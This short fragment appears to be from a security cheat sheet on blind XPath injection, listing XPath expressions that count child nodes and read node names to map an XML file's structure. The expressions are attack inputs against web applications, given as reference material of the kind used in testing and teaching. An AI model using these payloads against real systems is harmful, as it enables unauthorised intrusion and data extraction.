 Blind XPath Injection

Extracting XML file structure

Get count of all nodes

count(/*/child::*)

Get name of first node

name(/*/child::*[1])

Get count of child nodes of first node

count(/*/child::*[1]/child::*)